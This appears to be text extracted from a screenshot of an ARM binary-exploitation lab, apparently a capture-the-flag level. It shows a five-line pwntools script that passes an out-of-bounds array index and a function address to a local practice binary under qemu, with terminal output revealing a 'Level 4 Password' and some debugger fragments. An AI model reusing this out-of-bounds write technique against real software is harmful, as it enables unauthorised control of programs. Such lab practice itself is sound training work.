 tw11ty@ori:~/Desktop/arm_test$ python exp32.py
[+] Starting local process '/usr/bin/qemu-arm-static': pid 9646
[*] Switching to interactive mode
filling array position 33 with 73912
Level 4 Password: "mysecret"
[*] Got EOF while reading in interactive
$
04:0010│ 0x4080
05:0014│ 0x4080
06:0018│ 0x4080
07:001c│ 0x4080
► 0 0x3ffdde08 No
1 0x0 None
~/Desktop/arm_test/exp32.py - Sublime Text (UNREGISTERED)
文件(F) 编辑(E) 选择(S) 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
OPEN FILES
× 32.gdb
× exp32.py
◀ ▶ 32.gdb × exp32.py ×
1 from pwn import *
2 level4Password = 0x000120B8
3 cmd = ['qemu-arm-static','-L', '/usr/arm-linux-gnueabi/lib/', './exploit','Velvet','33', str(level4Password)]
4 io = process(cmd)
5 io.interactive()